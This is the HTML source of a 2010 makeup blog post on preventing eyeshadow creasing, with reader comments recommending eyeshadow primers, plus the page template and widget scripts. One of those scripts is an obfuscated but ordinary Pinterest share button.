href="http://desiasianchick.blog.co.uk/" rel="nofollow">Mia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285858707884#c3130166011479964216">30 September 2010 at 15:58</a></span></div><p class="comment-content">I love too faced shadow insurance... also i love using Maybelline eyeshadow mouse as a base it&#39;s pretty awesome <br>http://desiasianchick.blog.co.uk/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3130166011479964216">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3130166011479964216">Delete</a></span></span></div><div class="comment-replies"><div id="c3130166011479964216-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3130166011479964216-ra" class="thread-chrome thread-expanded"><div></div><div id="c3130166011479964216-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3130166011479964216">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3130166011479964216-ce"></div></li><li class="comment" id="c5832295261519000279"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAqcPNuVq81l_MiotOaYmnVm5gO2_nA46Ug7UNq3S8OLT1lfFeURToT3n6l1bkn5qB7wy_gIjeX-KIYd32BGR2wTxJ7qQOvA8ezm4qY9JqKaUpGYde2ZxC8mafXYS7g/s45-c/29443_392129956940_662251940_3847826_18996_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09305297997497367089" rel="nofollow">Renay </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1285895401232#c5832295261519000279">1 October 2010 at 02:10</a></span></div><p class="comment-content">This was super helpful, thankyou !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5832295261519000279">Reply</a><span class="item-control blog-admin blog-admin pid-755428516"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5832295261519000279">Delete</a></span></span></div><div class="comment-replies"><div id="c5832295261519000279-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5832295261519000279-ra" class="thread-chrome thread-expanded"><div></div><div id="c5832295261519000279-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5832295261519000279">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5832295261519000279-ce"></div></li><li class="comment" id="c6247346122709127106"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04578272278347500632" rel="nofollow">Stevista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html?showComment=1286109170444#c6247346122709127106">3 October 2010 at 13:32</a></span></div><p class="comment-content">I have super oily and quite hooded eyelids and I&#39;ve found 3 products that work for me: Artdeco Eyeshadow Base, Elf Mineral Eyeshadow Primer and Radiant Professional Eyeshadow Base, which is a Greek brand!<br><br>Powder and concealer don&#39;t work for me and I&#39;ve never tried UDPP or TFSI :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6247346122709127106">Reply</a><span class="item-control blog-admin blog-admin pid-365120973"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6247346122709127106">Delete</a></span></span></div><div class="comment-replies"><div id="c6247346122709127106-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6247346122709127106-ra" class="thread-chrome thread-expanded"><div></div><div id="c6247346122709127106-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6247346122709127106">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6247346122709127106-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="9054002707775294794"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I love to hear what you think and do read all comments. <br />If you want to ask a question make sure to check back after afew days for a reply.</p>
<a href='https://www.blogger.com/comment/frame/2968710057868332316?po=9054002707775294794&hl=en-GB&saa=85391&origin=https://www.makeupsavvy.co.uk' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.makeupsavvy.co.uk/2010/09/ask-me-your-photography-questions.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><i class='fa fa-angle-double-left'></i>
Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post
<i class='fa fa-angle-double-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-pager' style='text-align:center'>
<a class='home-link' href='https://www.makeupsavvy.co.uk/'>Home</a>
</div>
<script>
    //<![CDATA[
    (function($){   
        var newerLink = $('a.blog-pager-newer-link');
        var olderLink = $('a.blog-pager-older-link');
        $.get(newerLink.attr('href'), function (data) {
         newerLink.append('<br /><span>'+$(data).find('.post .post-title').text()+'</span>');   
        },"html");
        $.get(olderLink.attr('href'), function (data2) {
         olderLink.append('<br /><span>'+$(data2).find('.post .post-title').text()+'</span>');   
        },"html");
    })(jQuery);
    //]]>
    </script>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.makeupsavvy.co.uk/feeds/9054002707775294794/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><div class="socialz"> <a href="https://twitter.com/Makeup_Savvy" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/feefeesavvy/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.facebook.com/pages/Makeup-Savvy/155656851148303" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://plus.google.com/117721457133597202764/posts" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a> <a href="https://www.bloglovin.com/blogs/makeup-savvy-3888670" rel="nofollow" target="_blank"><i class="fa fa-plus"></i></a> <a href="http://www.pinterest.com/makeupsavvy/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>  </div></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Never Miss A Post</h2>
<div class='widget-content'>
<a data-blsdk-type="button" target="_blank" href="https://www.bloglovin.com/blogs/makeup-and-beauty-blog-3888670" class="blsdk-follow">Follow</a><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "https://widget.bloglovin.com/assets/widget/loader.js";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "bloglovin-sdk"))</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color:#ffffff;">.<br />.</span><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//s.skimresources.com/js/17486X745667.skimlinks.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2968710057868332316?po\x3d9054002707775294794\x26origin\x3dhttps://www.makeupsavvy.co.uk',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML102'>
<script id='bs_pinOnHover' src='//pipdigz.co.uk/js/comments.js' type='text/javascript'>
// bloggersentral.com.
</script>
</div><div class='widget HTML' data-version='1' id='HTML282'>
<script>
//<![CDATA[
var maxSearched = 400;var minimum = 2;var maximum = 5;var imageSize = 120;var roundImages = false;var labelInTitle = false;var relatedTitleText = "You may also enjoy:";var defaultImage = "[data-uri]";var postLabels = $('.post-labels a');var insertBefore = $('.post-footer');
//]]>
</script>
<script src='//pipdigz.co.uk/js/monitor.js'></script>
</div></div>
<table class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<div class='copyright_footer' style='text-align:center;padding-bottom:20px'>&#169; <script>//<![CDATA[
var d = new Date();var n = d.getFullYear();document.write(n)
//]]></script>
<a href='/'>Makeup Savvy - makeup and beauty blog </a></div>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div id='pipdigem'></div>
<div class='credit'><a href='https://www.pipdig.co/' target='_blank' title='blogger templates'>Blogger Template Created by <span style='letter-spacing: 1px;text-transform:lowercase;'>pipdig</span></a></div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
//<![CDATA[

jQuery(document).ready(function($) {
  $('.navdiv .dropdown').append("<li id='socialz-top'></li>");
  $('.socialz').first().children().clone().appendTo('.navdiv ul #socialz-top');
  $('.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2').replaceWith(function() { var span = $('<span>').text($(this).text()); return $('<h2>').addClass('title').append(span); });

		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() == $(document).height()) {
				$("#adhesion_desktop_wrapper").css('opacity', '0').css('visibility', 'hidden');
			 } else {
				$("#adhesion_desktop_wrapper").css('opacity', '1').css('visibility', 'visible');
			 }
		});


});

$('.separator,.separator a,.separator span').css('margin-left', '').css('margin-right', '').css('margin-bottom', '').css('float', '');
jQuery(document).ready(function($) {
$('.post-body, .widget-content').fitVids();
$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});
$('#PopularPosts1 img').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu/', '' );});
});
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
//]]>
</script>
<div id='back-top'><a href='#top'><i class='fa fa-chevron-up'></i></a></div>
<style>.pinit-wrapper{margin-left:-5px;margin-top:-5px}</style>
<script src='https://pipdigz.co.uk/js/core.js' type='text/javascript'></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXO-NkmctnV1JYK60My-x_Zpd553pEQQAIi_omVtCxZlzYrLE2aml-fjSxW2nnWwdY0mTn2VdibAdN4p2m9JMAv5xGquhhenI0HYUfQnZfOnz9mc1KK0pGNtmfOc010fiauL_Dp4xG-_Wr/s1600/pinterestx1_72.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script src='https://rstyle.teamdk.stream/sync.js'></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
var _0xa776=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x69\x64\x65","\x23\x62\x73\x5F\x70\x69\x6E\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x65\x6D\x6F\x76\x65","\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x67\x65\x72\x73\x65\x6E\x74\x72\x61\x6C\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x6D\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x2E\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x63\x65\x6E\x74\x65\x72","\x74\x6F\x70\x72\x69\x67\x68\x74","\x74\x6F\x70\x6C\x65\x66\x74","\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74","\x73\x72\x63","\x70\x72\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x68\x65\x61\x64\x65\x72","\x66\x69\x6E\x64","\x2E\x70\x6F\x73\x74\x2C\x2E\x68\x65\x6E\x74\x72\x79\x2C\x2E\x65\x6E\x74\x72\x79","\x63\x6C\x6F\x73\x65\x73\x74","\x74\x65\x78\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","","\x6C\x65\x6E\x67\x74\x68","\x61","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E\x63\x6F\x6D\x2F\x70\x69\x6E\x2F\x63\x72\x65\x61\x74\x65\x2F\x62\x75\x74\x74\x6F\x6E\x2F\x3F\x75\x72\x6C\x3D","\x26\x6D\x65\x64\x69\x61\x3D","\x26\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x6F\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x50\x69\x6E\x20\x6F\x6E\x20\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x73","\x70\x61\x72\x65\x6E\x74","\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x65\x78\x74","\x61\x66\x74\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27\x3B\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x28\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x29","\x76\x69\x73\x69\x62\x6C\x65","\x73\x68\x6F\x77","\x66\x61\x64\x65\x54\x6F","\x73\x74\x6F\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x6E\x6F\x70\x69\x6E\x2C\x2E\x6E\x6F\x70\x69\x6E\x20\x69\x6D\x67","\x6E\x6F\x74","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67\x2C\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x69\x6D\x67\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x73\x75\x6D\x6D\x61\x72\x79\x20\x69\x6D\x67","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xa776[68]](function(_0x8b11x1){_0x8b11x1(_0xa776[3])[_0xa776[2]](_0xa776[0]+ bs_pinButtonURL+ _0xa776[1]);_0x8b11x1(_0xa776[5])[_0xa776[4]]();var _0x8b11x2;var _0x8b11x3;var _0x8b11x4;_0x8b11x1(_0xa776[7])[_0xa776[10]](function(){_0x8b11x3= _0x8b11x1(_0xa776[7])[_0xa776[6]](true);_0x8b11x4= _0x8b11x1(_0xa776[7])[_0xa776[8]](true);_0x8b11x1(_0xa776[7])[_0xa776[9]]()});var _0x8b11x5=_0x8b11x1(_0xa776[5])[_0xa776[13]]()[_0xa776[12]](_0xa776[11]);_0x8b11x5!= -1&& _0x8b11x6();function _0x8b11x6(){_0x8b11x1(_0xa776[63])[_0xa776[62]](_0xa776[61])[_0xa776[60]](function(){_0x8b11x1(_0xa776[17])[_0xa776[16]](_0xa776[14],_0xa776[15]);clearTimeout(_0x8b11x2);var _0x8b11x7=_0x8b11x1(this);var _0x8b11x8=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[18]));var _0x8b11x9=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[19]));var _0x8b11xa;var _0x8b11xb;switch(bs_pinButtonPos){case _0xa776[23]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x7[_0xa776[8]](true)/ 2- _0x8b11x4/ 2;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x7[_0xa776[6]](true)/ 2- _0x8b11x3/ 2;break;case _0xa776[24]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[25]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break;case _0xa776[26]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[27]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break};var _0x8b11xc=_0x8b11x7[_0xa776[29]](_0xa776[28]);var _0x8b11xd=_0x8b11x7[_0xa776[33]](_0xa776[32])[_0xa776[31]](_0xa776[30]);var _0x8b11xe=_0x8b11xd[_0xa776[34]]();if( typeof bs_pinPrefix=== _0xa776[35]){bs_pinPrefix= _0xa776[36]};if( typeof bs_pinSuffix=== _0xa776[35]){bs_pinSuffix= _0xa776[36]};if(_0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[37]]){pinitURL= _0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])}else {pinitURL= _0x8b11x1(location)[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])};var _0x8b11xf=_0xa776[42]+ pinitURL+ _0xa776[43]+ _0x8b11xc+ _0xa776[44]+ bs_pinPrefix+ _0x8b11xe+ bs_pinSuffix+ _0xa776[45]+ bs_pinButtonURL+ _0xa776[46];var _0x8b11x10=_0x8b11x7[_0xa776[48]]()[_0xa776[47]](_0xa776[38])?_0x8b11x7[_0xa776[48]]():_0x8b11x7;if(!_0x8b11x10[_0xa776[51]]()[_0xa776[50]](_0xa776[49])){_0x8b11x10[_0xa776[52]](_0x8b11xf);if( typeof _0x8b11x2=== _0xa776[35]){_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[54])}else {_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[55])}};var _0x8b11x11=_0x8b11x10[_0xa776[51]](_0xa776[17]);_0x8b11x11[_0xa776[16]]({"\x74\x6F\x70":_0x8b11xa,"\x6C\x65\x66\x74":_0x8b11xb});_0x8b11x11[_0xa776[16]](_0xa776[14],_0xa776[56]);_0x8b11x11[_0xa776[59]]()[_0xa776[58]](300,1.0,function(){_0x8b11x1(this)[_0xa776[57]]()})});_0x8b11x1(_0xa776[63])[_0xa776[67]](_0xa776[64],function(){if(_0x8b11x1[_0xa776[66]][_0xa776[65]]){var _0x8b11x12=_0x8b11x1(this)[_0xa776[51]](_0xa776[17]);var _0x8b11x13=_0x8b11x1(this)[_0xa776[48]](_0xa776[38])[_0xa776[51]](_0xa776[17]);_0x8b11x2= setTimeout(function(){_0x8b11x12[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15]);_0x8b11x13[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15])},3000)}else {_0x8b11x1(_0xa776[17])[_0xa776[59]]()[_0xa776[58]](0,0.0)}})}})
//This Pinterest Hover Button is developed by bloggersentral.com.
//Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html details
//Please do not remove this attribution
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Hgh1RStK1GP_MCMf-588VXIUIUQ:1768692149707';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2968710057868332316','//www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html','2968710057868332316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2968710057868332316', 'title': 'Makeup Savvy - makeup and beauty blog ', 'url': 'https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html', 'canonicalUrl': 'https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html', 'homepageUrl': 'https://www.makeupsavvy.co.uk/', 'searchUrl': 'https://www.makeupsavvy.co.uk/search', 'canonicalHomepageUrl': 'https://www.makeupsavvy.co.uk/', 'blogspotFaviconUrl': 'https://www.makeupsavvy.co.uk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-33044188-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - 